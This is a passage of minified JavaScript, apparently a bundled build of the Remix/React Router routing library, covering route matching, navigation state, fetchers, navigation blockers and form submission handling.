e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[r,n]=Br(e.path,e.caseSensitive,e.end),a=t.match(r);if(!a)return null;let s=a[0],l=s.replace(/(.)\/+$/,"$1"),d=a.slice(1);return{params:n.reduce((m,v,p)=>{let{paramName:w,isOptional:N}=v;if(w==="*"){let b=d[p]||"";l=s.slice(0,s.length-b.length).replace(/(.)\/+$/,"$1")}let P=d[p];return N&&!P?m[w]=void 0:m[w]=(P||"").replace(/%2F/g,"/"),m},{}),pathname:s,pathnameBase:l,pattern:e}}function Br(e,t,r){t===void 0&&(t=!1),r===void 0&&(r=!0),Ae(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let n=[],a="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(l,d,c)=>(n.push({paramName:d,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(n.push({paramName:"*"}),a+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):r?a+="\\/*$":e!==""&&e!=="/"&&(a+="(?:(?=\\/|$))"),[new RegExp(a,t?void 0:"i"),n]}function Wr(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Ae(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function at(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let r=t.endsWith("/")?t.length-1:t.length,n=e.charAt(r);return n&&n!=="/"?null:e.slice(r)||"/"}function Yr(e,t){t===void 0&&(t="/");let{pathname:r,search:n="",hash:a=""}=typeof e=="string"?Re(e):e;return{pathname:r?r.startsWith("/")?r:Kr(r,t):t,search:Xr(n),hash:Zr(a)}}function Kr(e,t){let r=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(a=>{a===".."?r.length>1&&r.pop():a!=="."&&r.push(a)}),r.length>1?r.join("/"):"/"}function ut(e,t,r,n){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(n)+"].  Please separate it out to the ")+("`to."+r+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function Qt(e){return e.filter((t,r)=>r===0||t.route.path&&t.route.path.length>0)}function Vr(e,t){let r=Qt(e);return t?r.map((n,a)=>a===r.length-1?n.pathname:n.pathnameBase):r.map(n=>n.pathnameBase)}function Jr(e,t,r,n){n===void 0&&(n=!1);let a;typeof e=="string"?a=Re(e):(a=H({},e),F(!a.pathname||!a.pathname.includes("?"),ut("?","pathname","search",a)),F(!a.pathname||!a.pathname.includes("#"),ut("#","pathname","hash",a)),F(!a.search||!a.search.includes("#"),ut("#","search","hash",a)));let s=e===""||a.pathname==="",l=s?"/":a.pathname,d;if(l==null)d=r;else{let p=t.length-1;if(!n&&l.startsWith("..")){let w=l.split("/");for(;w[0]==="..";)w.shift(),p-=1;a.pathname=w.join("/")}d=p>=0?t[p]:"/"}let c=Yr(a,d),m=l&&l!=="/"&&l.endsWith("/"),v=(s||l===".")&&r.endsWith("/");return!c.pathname.endsWith("/")&&(m||v)&&(c.pathname+="/"),c}function Qr(e){return e instanceof Promise&&e._tracked===!0}function qr(e){if(!Qr(e))return e;if(e._error)throw e._error;return e._data}function mt(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}function Xn(e){let t=e.window?e.window:typeof window<"u"?window:void 0,r=typeof t<"u"&&typeof t.document<"u"&&typeof t.document.createElement<"u",n=!r;F(e.routes.length>0,"You must provide a non-empty routes array to createRouter");let a;if(e.mapRouteProperties)a=e.mapRouteProperties;else if(e.detectErrorBoundary){let o=e.detectErrorBoundary;a=i=>({hasErrorBoundary:o(i)})}else a=ln;let s={},l=We(e.routes,a,void 0,s),d,c=e.basename||"/",m=e.unstable_dataStrategy||fn,v=e.unstable_patchRoutesOnMiss,p=H({v7_fetcherPersist:!1,v7_normalizeFormMethod:!1,v7_partialHydration:!1,v7_prependBasename:!1,v7_relativeSplatPath:!1,unstable_skipActionErrorRevalidation:!1},e.future),w=null,N=new Set,P=null,b=null,L=null,$=e.hydrationData!=null,j=Oe(l,e.history.location,c),se=null;if(j==null&&!v){let o=G(404,{pathname:e.history.location.pathname}),{matches:i,route:u}=Kt(l);j=i,se={[u.id]:o}}j&&v&&dt(j,l,e.history.location.pathname).active&&(j=null);let X;if(!j)X=!1,j=[];else if(j.some(o=>o.route.lazy))X=!1;else if(!j.some(o=>o.route.loader))X=!0;else if(p.v7_partialHydration){let o=e.hydrationData?e.hydrationData.loaderData:null,i=e.hydrationData?e.hydrationData.errors:null,u=f=>f.route.loader?typeof f.route.loader=="function"&&f.route.loader.hydrate===!0?!1:o&&o[f.route.id]!==void 0||i&&i[f.route.id]!==void 0:!0;if(i){let f=j.findIndex(g=>i[g.route.id]!==void 0);X=j.slice(0,f+1).every(u)}else X=j.every(u)}else X=e.hydrationData!=null;let ee,h={historyAction:e.history.action,location:e.history.location,matches:j,initialized:X,navigation:ct,restoreScrollPosition:e.hydrationData!=null?!1:null,preventScrollReset:!1,revalidation:"idle",loaderData:e.hydrationData&&e.hydrationData.loaderData||{},actionData:e.hydrationData&&e.hydrationData.actionData||null,errors:e.hydrationData&&e.hydrationData.errors||se,fetchers:new Map,blockers:new Map},te=W.Pop,ae=!1,O,Z=!1,Y=new Map,oe=null,ie=!1,V=!1,Ee=[],Ke=[],k=new Map,Ve=0,Fe=-1,De=new Map,de=new Set,Pe=new Map,_e=new Map,ue=new Set,ge=new Map,ve=new Map,dr=new Map,ot=!1;function ur(){if(w=e.history.listen(o=>{let{action:i,location:u,delta:f}=o;if(ot){ot=!1;return}Ae(ve.size===0||f!=null,"You are trying to use a blocker on a POP navigation to a location that was not created by @remix-run/router. This will fail silently in production. This can happen if you are navigating outside the router via `window.history.pushState`/`window.location.hash` instead of using router navigation APIs.  This can also happen if you are using createHashRouter and the user manually changes the URL.");let g=Mt({currentLocation:h.location,nextLocation:u,historyAction:i});if(g&&f!=null){ot=!0,e.history.go(f*-1),Ge(g,{state:"blocked",location:u,proceed(){Ge(g,{state:"proceeding",proceed:void 0,reset:void 0,location:u}),e.history.go(f)},reset(){let S=new Map(h.blockers);S.set(g,Ue),J({blockers:S})}});return}return we(i,u)}),r){Pn(t,Y);let o=()=>Ln(t,Y);t.addEventListener("pagehide",o),oe=()=>t.removeEventListener("pagehide",o)}return h.initialized||we(W.Pop,h.location,{initialHydration:!0}),ee}function cr(){w&&w(),oe&&oe(),N.clear(),O&&O.abort(),h.fetchers.forEach((o,i)=>Je(i)),h.blockers.forEach((o,i)=>xt(i))}function fr(o){return N.add(o),()=>N.delete(o)}function J(o,i){i===void 0&&(i={}),h=H({},h,o);let u=[],f=[];p.v7_fetcherPersist&&h.fetchers.forEach((g,S)=>{g.state==="idle"&&(ue.has(S)?f.push(S):u.push(S))}),[...N].forEach(g=>g(h,{deletedFetchers:f,unstable_viewTransitionOpts:i.viewTransitionOpts,unstable_flushSync:i.flushSync===!0})),p.v7_fetcherPersist&&(u.forEach(g=>h.fetchers.delete(g)),f.forEach(g=>Je(g)))}function Le(o,i,u){var f,g;let{flushSync:S}=u===void 0?{}:u,D=h.actionData!=null&&h.navigation.formMethod!=null&&ne(h.navigation.formMethod)&&h.navigation.state==="loading"&&((f=o.state)==null?void 0:f._isRedirect)!==!0,y;i.actionData?Object.keys(i.actionData).length>0?y=i.actionData:y=null:D?y=h.actionData:y=null;let x=i.loaderData?Wt(h.loaderData,i.loaderData,i.matches||[],i.errors):h.loaderData,R=h.blockers;R.size>0&&(R=new Map(R),R.forEach((T,C)=>R.set(C,Ue)));let E=ae===!0||h.navigation.formMethod!=null&&ne(h.navigation.formMethod)&&((g=o.state)==null?void 0:g._isRedirect)!==!0;d&&(l=d,d=void 0),ie||te===W.Pop||(te===W.Push?e.history.push(o,o.state):te===W.Replace&&e.history.replace(o,o.state));let _;if(te===W.Pop){let T=Y.get(h.location.pathname);T&&T.has(o.pathname)?_={currentLocation:h.location,nextLocation:o}:Y.has(o.pathname)&&(_={currentLocation:o,nextLocation:h.location})}else if(Z){let T=Y.get(h.location.pathname);T?T.add(o.pathname):(T=new Set([o.pathname]),Y.set(h.location.pathname,T)),_={currentLocation:h.location,nextLocation:o}}J(H({},i,{actionData:y,loaderData:x,historyAction:te,location:o,initialized:!0,navigation:ct,revalidation:"idle",restoreScrollPosition:Tt(o,i.matches||h.matches),preventScrollReset:E,blockers:R}),{viewTransitionOpts:_,flushSync:S===!0}),te=W.Pop,ae=!1,Z=!1,ie=!1,V=!1,Ee=[],Ke=[]}async function bt(o,i){if(typeof o=="number"){e.history.go(o);return}let u=ht(h.location,h.matches,c,p.v7_prependBasename,o,p.v7_relativeSplatPath,i?.fromRouteId,i?.relative),{path:f,submission:g,error:S}=It(p.v7_normalizeFormMethod,!1,u,i),D=h.location,y=Be(h.location,f,i&&i.state);y=H({},y,e.history.encodeLocation(y));let x=i&&i.replace!=null?i.replace:void 0,R=W.Push;x===!0?R=W.Replace:x===!1||g!=null&&ne(g.formMethod)&&g.formAction===h.location.pathname+h.location.search&&(R=W.Replace);let E=i&&"preventScrollReset"in i?i.preventScrollReset===!0:void 0,_=(i&&i.unstable_flushSync)===!0,T=Mt({currentLocation:D,nextLocation:y,historyAction:R});if(T){Ge(T,{state:"blocked",location:y,proceed(){Ge(T,{state:"proceeding",proceed:void 0,reset:void 0,location:y}),bt(o,i)},reset(){let C=new Map(h.blockers);C.set(T,Ue),J({blockers:C})}});return}return await we(R,y,{submission:g,pendingError:S,preventScrollReset:E,replace:i&&i.replace,enableViewTransition:i&&i.unstable_viewTransition,flushSync:_})}function hr(){if(it(),J({revalidation:"loading"}),h.navigation.state!=="submitting"){if(h.navigation.state==="idle"){we(h.historyAction,h.location,{startUninterruptedRevalidation:!0});return}we(te||h.historyAction,h.navigation.location,{overrideNavigation:h.navigation})}}async function we(o,i,u){O&&O.abort(),O=null,te=o,ie=(u&&u.startUninterruptedRevalidation)===!0,Er(h.location,h.matches),ae=(u&&u.preventScrollReset)===!0,Z=(u&&u.enableViewTransition)===!0;let f=d||l,g=u&&u.overrideNavigation,S=Oe(f,i,c),D=(u&&u.flushSync)===!0,y=dt(S,f,i.pathname);if(y.active&&y.matches&&(S=y.matches),!S){let{error:A,notFoundMatches:K,route:B}=lt(i.pathname);Le(i,{matches:K,loaderData:{},errors:{[B.id]:A}},{flushSync:D});return}if(h.initialized&&!V&&vn(h.location,i)&&!(u&&u.submission&&ne(u.submission.formMethod))){Le(i,{matches:S},{flushSync:D});return}O=new AbortController;let x=Te(e.history,i,O.signal,u&&u.submission),R;if(u&&u.pendingError)R=[ke(S).route.id,{type:U.error,error:u.pendingError}];else if(u&&u.submission&&ne(u.submission.formMethod)){let A=await pr(x,i,u.submission,S,y.active,{replace:u.replace,flushSync:D});if(A.shortCircuited)return;if(A.pendingActionResult){let[K,B]=A.pendingActionResult;if(q(B)&&mt(B.error)&&B.error.status===404){O=null,Le(i,{matches:A.matches,loaderData:{},errors:{[K]:B.error}});return}}S=A.matches||S,R=A.pendingActionResult,g=ft(i,u.submission),D=!1,y.active=!1,x=Te(e.history,x.url,x.signal)}let{shortCircuited:E,matches:_,loaderData:T,errors:C}=await mr(x,i,S,y.active,g,u&&u.submission,u&&u.fetcherSubmission,u&&u.replace,u&&u.initialHydration===!0,D,R);E||(O=null,Le(i,H({matches:_||S},Yt(R),{loaderData:T,errors:C})))}async function pr(o,i,u,f,g,S){S===void 0&&(S={}),it();let D=En(i,u);if(J({navigation:D},{flushSync:S.flushSync===!0}),g){let R=await Ze(f,i.pathname,o.signal);if(R.type==="aborted")return{shortCircuited:!0};if(R.type==="error"){let{error:E,notFoundMatches:_,route:T}=Xe(i.pathname,R);return{matches:_,pendingActionResult:[T.id,{type:U.error,error:E}]}}else if(R.matches)f=R.matches;else{let{notFoundMatches:E,error:_,route:T}=lt(i.pathname);return{matches:E,pendingActionResult:[T.id,{type:U.error,error:_}]}}}let y,x=He(f,i);if(!x.route.action&&!x.route.lazy)y={type:U.error,error:G(405,{method:o.method,pathname:i.pathname,routeId:x.route.id})};else if(y=(await Ce("action",o,[x],f))[0],o.signal.aborted)return{shortCircuited:!0};if(Se(y)){let R;return S&&S.replace!=null?R=S.replace:R=zt(y.response.headers.get("Location"),new URL(o.url),c)===h.location.pathname+h.location.search,await Ne(o,y,{submission:u,replace:R}),{shortCircuited:!0}}if(be(y))throw G(400,{type:"defer-action"});if(q(y)){let R=ke(f,x.route.id);return(S&&S.replace)!==!0&&(te=W.Push),{matches:f,pendingActionResult:[R.route.id,y]}}return{matches:f,pendingActionResult:[x.route.id,y]}}async function mr(o,i,u,f,g,S,D,y,x,R,E){let _=g||ft(i,S),T=S||D||Gt(_),C=!ie&&(!p.v7_partialHydration||!x);if(f){if(C){let z=St(E);J(H({navigation:_},z!==void 0?{actionData:z}:{}),{flushSync:R})}let M=await Ze(u,i.pathname,o.signal);if(M.type==="aborted")return{shortCircuited:!0};if(M.type==="error"){let{error:z,notFoundMatches:Q,route:I}=Xe(i.pathname,M);return{matches:Q,loaderData:{},errors:{[I.id]:z}}}else if(M.matches)u=M.matches;else{let{error:z,notFoundMatches:Q,route:I}=lt(i.pathname);return{matches:Q,loaderData:{},errors:{[I.id]:z}}}}let A=d||l,[K,B]=Ut(e.history,h,u,T,i,p.v7_partialHydration&&x===!0,p.unstable_skipActionErrorRevalidation,V,Ee,Ke,ue,Pe,de,A,c,E);if(st(M=>!(u&&u.some(z=>z.route.id===M))||K&&K.some(z=>z.route.id===M)),Fe=++Ve,K.length===0&&B.length===0){let M=Pt();return Le(i,H({matches:u,loaderData:{},errors:E&&q(E[1])?{[E[0]]:E[1].error}:null},Yt(E),M?{fetchers:new Map(h.fetchers)}:{}),{flushSync:R}),{shortCircuited:!0}}if(C){let M={};if(!f){M.navigation=_;let z=St(E);z!==void 0&&(M.actionData=z)}B.length>0&&(M.fetchers=yr(B)),J(M,{flushSync:R})}B.forEach(M=>{k.has(M.key)&&pe(M.key),M.controller&&k.set(M.key,M.controller)});let Ie=()=>B.forEach(M=>pe(M.key));O&&O.signal.addEventListener("abort",Ie);let{loaderResults:me,fetcherResults:xe}=await Rt(h.matches,u,K,B,o);if(o.signal.aborted)return{shortCircuited:!0};O&&O.signal.removeEventListener("abort",Ie),B.forEach(M=>k.delete(M.key));let Me=Vt([...me,...xe]);if(Me){if(Me.idx>=K.length){let M=B[Me.idx-K.length].key;de.add(M)}return await Ne(o,Me.result,{replace:y}),{shortCircuited:!0}}let{loaderData:je,errors:le}=Bt(h,u,K,me,E,B,xe,ge);ge.forEach((M,z)=>{M.subscribe(Q=>{(Q||M.done)&&ge.delete(z)})}),p.v7_partialHydration&&x&&h.errors&&Object.entries(h.errors).filter(M=>{let[z]=M;return!K.some(Q=>Q.route.id===z)}).forEach(M=>{let[z,Q]=M;le=Object.assign(le||{},{[z]:Q})});let Qe=Pt(),qe=Lt(Fe),et=Qe||qe||B.length>0;return H({matches:u,loaderData:je,errors:le},et?{fetchers:new Map(h.fetchers)}:{})}function St(o){if(o&&!q(o[1]))return{[o[0]]:o[1].data};if(h.actionData)return Object.keys(h.actionData).length===0?null:h.actionData}function yr(o){return o.forEach(i=>{let u=h.fetchers.get(i.key),f=$e(void 0,u?u.data:void 0);h.fetchers.set(i.key,f)}),new Map(h.fetchers)}function gr(o,i,u,f){if(n)throw new Error("router.fetch() was called during the server render, but it shouldn't be. You are likely calling a useFetcher() method in the body of your component. Try moving it to a useEffect or a callback.");k.has(o)&&pe(o);let g=(f&&f.unstable_flushSync)===!0,S=d||l,D=ht(h.location,h.matches,c,p.v7_prependBasename,u,p.v7_relativeSplatPath,i,f?.relative),y=Oe(S,D,c),x=dt(y,S,D);if(x.active&&x.matches&&(y=x.matches),!y){ce(o,i,G(404,{pathname:D}),{flushSync:g});return}let{path:R,submission:E,error:_}=It(p.v7_normalizeFormMethod,!0,D,f);if(_){ce(o,i,_,{flushSync:g});return}let T=He(y,R);if(ae=(f&&f.preventScrollReset)===!0,E&&ne(E.formMethod)){vr(o,i,R,T,y,x.active,g,E);return}Pe.set(o,{routeId:i,path:R}),wr(o,i,R,T,y,x.active,g,E)}async function vr(o,i,u,f,g,S,D,y){it(),Pe.delete(o);function x(I){if(!I.route.action&&!I.route.lazy){let fe=G(405,{method:y.formMethod,pathname:u,routeId:i});return ce(o,i,fe,{flushSync:D}),!0}return!1}if(!S&&x(f))return;let R=h.fetchers.get(o);he(o,Dn(y,R),{flushSync:D});let E=new AbortController,_=Te(e.history,u,E.signal,y);if(S){let I=await Ze(g,u,_.signal);if(I.type==="aborted")return;if(I.type==="error"){let{error:fe}=Xe(u,I);ce(o,i,fe,{flushSync:D});return}else if(I.matches){if(g=I.matches,f=He(g,u),x(f))return}else{ce(o,i,G(404,{pathname:u}),{flushSync:D});return}}k.set(o,E);let T=Ve,A=(await Ce("action",_,[f],g))[0];if(_.signal.aborted){k.get(o)===E&&k.delete(o);return}if(p.v7_fetcherPersist&&ue.has(o)){if(Se(A)||q(A)){he(o,ye(void 0));return}}else{if(Se(A))if(k.delete(o),Fe>T){he(o,ye(void 0));return}else return de.add(o),he(o,$e(y)),Ne(_,A,{fetcherSubmission:y});if(q(A)){ce(o,i,A.error);return}}if(be(A))throw G(400,{type:"defer-action"});let K=h.navigation.location||h.location,B=Te(e.history,K,E.signal),Ie=d||l,me=h.navigation.state!=="idle"?Oe(Ie,h.navigation.location,c):h.matches;F(me,"Didn't find any matches after fetcher action");let xe=++Ve;De.set(o,xe);let Me=$e(y,A.data);h.fetchers.set(o,Me);let[je,le]=Ut(e.history,h,me,y,K,!1,p.unstable_skipActionErrorRevalidation,V,Ee,Ke,ue,Pe,de,Ie,c,[f.route.id,A]);le.filter(I=>I.key!==o).forEach(I=>{let fe=I.key,Ot=h.fetchers.get(fe),Lr=$e(void 0,Ot?Ot.data:void 0);h.fetchers.set(fe,Lr),k.has(fe)&&pe(fe),I.controller&&k.set(fe,I.controller)}),J({fetchers:new Map(h.fetchers)});let Qe=()=>le.forEach(I=>pe(I.key));E.signal.addEventListener("abort",Qe);let{loaderResults:qe,fetcherResults:et}=await Rt(h.matches,me,je,le,B);if(E.signal.aborted)return;E.signal.removeEventListener("abort",Qe),De.delete(o),k.delete(o),le.forEach(I=>k.delete(I.key));let M=Vt([...qe,...et]);if(M){if(M.idx>=je.length){let I=le[M.idx-je.length].key;de.add(I)}return Ne(B,M.result)}let{loaderData:z,errors:Q}=Bt(h,h.matches,je,qe,void 0,le,et,ge);if(h.fetchers.has(o)){let I=ye(A.data);h.fetchers.set(o,I)}Lt(xe),h.navigation.state==="loading"&&xe>Fe?(F(te,"Expected pending action"),O&&O.abort(),Le(h.navigation.location,{matches:me,loaderData:z,errors:Q,fetchers:new Map(h.fetchers)})):(J({errors:Q,loaderData:Wt(h.loaderData,z,me,Q),fetchers:new Map(h.fetchers)}),V=!1)}async function wr(o,i,u,f,g,S,D,y){let x=h.fetchers.get(o);he(o,$e(y,x?x.data:void 0),{flushSync:D});let R=new AbortController,E=Te(e.history,u,R.signal);if(S){let A=await Ze(g,u,E.signal);if(A.type==="aborted")return;if(A.type==="error"){let{error:K}=Xe(u,A);ce(o,i,K,{flushSync:D});return}else if(A.matches)g=A.matches,f=He(g,u);else{ce(o,i,G(404,{pathname:u}),{flushSync:D});return}}k.set(o,R);let _=Ve,C=(await Ce("loader",E,[f],g))[0];if(be(C)&&(C=await or(C,E.signal,!0)||C),k.get(o)===R&&k.delete(o),!E.signal.aborted){if(ue.has(o)){he(o,ye(void 0));return}if(Se(C))if(Fe>_){he(o,ye(void 0));return}else{de.add(o),await Ne(E,C);return}if(q(C)){ce(o,i,C.error);return}F(!be(C),"Unhandled fetcher deferred data"),he(o,ye(C.data))}}async function Ne(o,i,u){let{submission:f,fetcherSubmission:g,replace:S}=u===void 0?{}:u;i.response.headers.has("X-Remix-Revalidate")&&(V=!0);let D=i.response.headers.get("Location");F(D,"Expected a Location header on the redirect Response"),D=zt(D,new URL(o.url),c);let y=Be(h.location,D,{_isRedirect:!0});if(r){let C=!1;if(i.response.headers.has("X-Remix-Reload-Document"))C=!0;else if(yt.test(D)){let A=e.history.createURL(D);C=A.origin!==t.location.origin||at(A.pathname,c)==null}if(C){S?t.location.replace(D):t.location.assign(D);return}}O=null;let x=S===!0?W.Replace:W.Push,{formMethod:R,formAction:E,formEncType:_}=h.navigation;!f&&!g&&R&&E&&_&&(f=Gt(h.navigation));let T=f||g;if(an.has(i.response.status)&&T&&ne(T.formMethod))await we(x,y,{submission:H({},T,{formAction:D}),preventScrollReset:ae});else{let C=ft(y,f);await we(x,y,{overrideNavigation:C,fetcherSubmission:g,preventScrollReset:ae})}}async function Ce(o,i,u,f){try{let g=await hn(m,o,i,u,f,s,a);return await Promise.all(g.map((S,D)=>{if(bn(S)){let y=S.result;return{type:U.redirect,response:yn(y,i,u[D].route.id,f,c,p.v7_relativeSplatPath)}}return mn(S)}))}catch(g){return u.map(()=>({type:U.error,error:g}))}}async function Rt(o,i,u,f,g){let[S,...D]=await Promise.all([u.length?Ce("loader",g,u,i):[],...f.map(y=>{if(y.matches&&y.match&&y.controller){let x=Te(e.history,y.path,y.controller.signal);return Ce("loader",x,[y.match],y.matches).then(R=>R[0])}else return Promise.resolve({type:U.error,error:G(404,{pathname:y.path})})})]);return await Promise.all([Jt(o,u,S,S.map(()=>g.signal),!1,h.loaderData),Jt(o,f.map(y=>y.match),D,f.map(y=>y.controller?y.controller.signal:null),!0)]),{loaderResults:S,fetcherResults:D}}function it(){V=!0,Ee.push(...st()),Pe.forEach((o,i)=>{k.has(i)&&(Ke.push(i),pe(i))})}function he(o,i,u){u===void 0&&(u={}),h.fetchers.set(o,i),J({fetchers:new Map(h.fetchers)},{flushSync:(u&&u.flushSync)===!0})}function ce(o,i,u,f){f===void 0&&(f={});let g=ke(h.matches,i);Je(o),J({errors:{[g.route.id]:u},fetchers:new Map(h.fetchers)},{flushSync:(f&&f.flushSync)===!0})}function Et(o){return p.v7_fetcherPersist&&(_e.set(o,(_e.get(o)||0)+1),ue.has(o)&&ue.delete(o)),h.fetchers.get(o)||on}function Je(o){let i=h.fetchers.get(o);k.has(o)&&!(i&&i.state==="loading"&&De.has(o))&&pe(o),Pe.delete(o),De.delete(o),de.delete(o),ue.delete(o),h.fetchers.delete(o)}function br(o){if(p.v7_fetcherPersist){let i=(_e.get(o)||0)-1;i<=0?(_e.delete(o),ue.add(o)):_e.set(o,i)}else Je(o);J({fetchers:new Map(h.fetchers)})}function pe(o){let i=k.get(o);F(i,"Expected fetch controller: "+o),i.abort(),k.delete(o)}function Dt(o){for(let i of o){let u=Et(i),f=ye(u.data);h.fetchers.set(i,f)}}function Pt(){let o=[],i=!1;for(let u of de){let f=h.fetchers.get(u);F(f,"Expected fetcher: "+u),f.state==="loading"&&(de.delete(u),o.push(u),i=!0)}return Dt(o),i}function Lt(o){let i=[];for(let[u,f]of De)if(f<o){let g=h.fetchers.get(u);F(g,"Expected fetcher: "+u),g.state==="loading"&&(pe(u),De.delete(u),i.push(u))}return Dt(i),i.length>0}function Sr(o,i){let u=h.blockers.get(o)||Ue;return ve.get(o)!==i&&ve.set(o,i),u}function xt(o){h.blockers.delete(o),ve.delete(o)}function Ge(o,i){let u=h.blockers.get(o)||Ue;F(u.state==="unblocked"&&i.state==="blocked"||u.state==="blocked"&&i.state==="blocked"||u.state==="blocked"&&i.state==="proceeding"||u.state==="blocked"&&i.state==="unblocked"||u.state==="proceeding"&&i.state==="unblocked","Invalid blocker state transition: "+u.state+" -> "+i.state);let f=new Map(h.blockers);f.set(o,i),J({blockers:f})}function Mt(o){let{currentLocation:i,nextLocation:u,historyAction:f}=o;if(ve.size===0)return;ve.size>1&&Ae(!1,"A router only supports one blocker at a time");let g=Array.from(ve.entries()),[S,D]=g[g.length-1],y=h.blockers.get(S);if(!(y&&y.state==="proceeding")&&D({currentLocation:i,nextLocation:u,historyAction:f}))return S}function lt(o){let i=G(404,{pathname:o}),u=d||l,{matches:f,route:g}=Kt(u);return st(),{notFoundMatches:f,route:g,error:i}}function Xe(o,i){let u=i.partialMatches,f=u[u.length-1].route,g=G(400,{type:"route-discovery",routeId:f.id,pathname:o,message:i.error!=null&&"message"in i.error?i.error:String(i.error)});return{notFoundMatches:u,route:f,error:g}}function st(o){let i=[];return ge.forEach((u,f)=>{(!o||o(f))&&(u.cancel(),i.push(f),ge.delete(f))}),i}function Rr(o,i,u){if(P=o,L=i,b=u||null,!$&&h.navigation===ct){$=!0;let f=Tt(h.location,h.matches);f!=null&&J({restoreScrollPosition:f})}return()=>{P=null,L=null,b=null}}function jt(o,i){return b&&b(o,i.map(f=>Ar(f,h.loaderData)))||o.key}function Er(o,i){if(P&&L){let u=jt(o,i);P[u]=L()}}function Tt(o,i){if(P){let u=jt(o,i),f=P[u];if(typeof f=="number")return f}return null}function dt(o,i,u){if(v)if(o){let f=o[o.length-1].route;if(f.path&&(f.path==="*"||f.path.endsWith("/*")))return{active:!0,matches:tt(i,u,c,!0)}}else return{active:!0,matches:tt(i,u,c,!0)||[]};return{active:!1,matches:null}}async function Ze(o,i,u){let f=o,g=f.length>0?f[f.length-1].route:null;for(;;){let S=d==null,D=d||l;try{await cn(v,i,f,D,s,a,dr,u)}catch(E){return{type:"error",error:E,partialMatches:f}}finally{S&&(l=[...l])}if(u.aborted)return{type:"aborted"};let y=Oe(D,i,c),x=!1;if(y){let E=y[y.length-1].route;if(E.index)return{type:"success",matches:y};if(E.path&&E.path.length>0)if(E.path==="*")x=!0;else return{type:"success",matches:y}}let R=tt(D,i,c,!0);if(!R||f.map(E=>E.route.id).join("-")===R.map(E=>E.route.id).join("-"))return{type:"success",matches:x?y:null};if(f=R,g=f[f.length-1].route,g.path==="*")return{type:"success",matches:f}}}function Dr(o){s={},d=We(o,a,void 0,s)}function Pr(o,i){let u=d==null;rr(o,i,d||l,s,a),u&&(l=[...l],J({}))}return ee={get basename(){return c},get future(){return p},get state(){return h},get routes(){return l},get window(){return t},initialize:ur,subscribe:fr,enableScrollRestoration:Rr,navigate:bt,fetch:gr,revalidate:hr,createHref:o=>e.history.createHref(o),encodeLocation:o=>e.history.encodeLocation(o),getFetcher:Et,deleteFetcher:br,dispose:cr,getBlocker:Sr,deleteBlocker:xt,patchRoutes:Pr,_internalFetchControllers:k,_internalActiveDeferreds:ge,_internalSetRoutes:Dr},ee}function sn(e){return e!=null&&("formData"in e&&e.formData!=null||"body"in e&&e.body!==void 0)}function ht(e,t,r,n,a,s,l,d){let c,m;if(l){c=[];for(let p of t)if(c.push(p),p.route.id===l){m=p;break}}else c=t,m=t[t.length-1];let v=Jr(a||".",Vr(c,s),at(e.pathname,r)||e.pathname,d==="path");return a==null&&(v.search=e.search,v.hash=e.hash),(a==null||a===""||a===".")&&m&&m.route.index&&!gt(v.search)&&(v.search=v.search?v.search.replace(/^\?/,"?index&"):"?index"),n&&r!=="/"&&(v.pathname=v.pathname==="/"?r:ze([r,v.pathname])),Ye(v)}function It(e,t,r,n){if(!n||!sn(n))return{path:r};if(n.formMethod&&!Rn(n.formMethod))return{path:r,error:G(405,{method:n.formMethod})};let a=()=>({path:r,error:G(400,{type:"invalid-body"})}),s=n.formMethod||"get",l=e?s.toUpperCase():s.toLowerCase(),d=nr(r);if(n.body!==void 0){if(n.formEncType==="text/plain"){if(!ne(l))return a();let w=typeof n.body=="string"?n.body:n.body instanceof FormData||n.body instanceof URLSearchParams?Array.from(n.body.entries()).reduce((N,P)=>{let[b,L]=P;return""+N+b+"="+L+`
`},""):String(n.body);return{path:r,submission:{formMethod:l,formAction:d,formEncType:n.formEncType,formData:void 0,json:void 0,text:w}}}else if(n.formEncType==="application/json"){if(!ne(l))return a();try{let w=typeof n.body=="string"?JSON.parse(n.body):n.body;return{path:r,submission:{formMethod:l,formAction:d,formEncType:n.formEncType,formData:void 0,json:w,text:void 0}}}catch{return a()}}}F(typeof FormData=="function","FormData is not available in this environment");let c,m;if(n.formData)c=pt(n.formData),m=n.formData;else if(n.body instanceof FormData)c=pt(n.body),m=n.body;else if(n.body instanceof URLSearchParams)c=n.body,m=kt(c);else if(n.body==null)c=new URLSearchParams,m=new FormData;else try{c=new URLSearchParams(n.body),m=kt(c)}catch{return a()}let v={formMethod:l,formAction:d,formEncType:n&&n.formEncType||"application/x-www-form-urlencoded",formData:m,json:void 0,text:void 0};if(ne(v.formMethod))return{path:r,submission:v};let p=Re(r);return t&&p.search&&gt(p.search)&&c.append("index",""),p.search="?"+c,{path:Ye(p),submission:v}}function dn(e,t){let r=e;if(t){let n=e.findIndex(a=>a.route.id===t);n>=0&&(r=e.slice(0,n))}return r}function Ut(e,t,r,n,a,s,l,d,c,m,v,p,w,N,P,b){let L=b?q(b[1])?b[1].error:b[1].data:void 0,$=e.createURL(t.location),j=e.createURL(a),se=b&&q(b[1])?b[0]:void 0,X=se?dn(r,se):r,ee=b?b[1].statusCode:void 0,h=l&&ee&&ee>=400,te=X.filter((O,Z)=>{let{route:Y}=O;if(Y.lazy)return!0;if(Y.loader==null)return!1;if(s)return typeof Y.loader!="function"||Y.loader.hydrate?!0:t.loaderData[Y.id]===void 0&&(!t.errors||t.errors[Y.id]===void 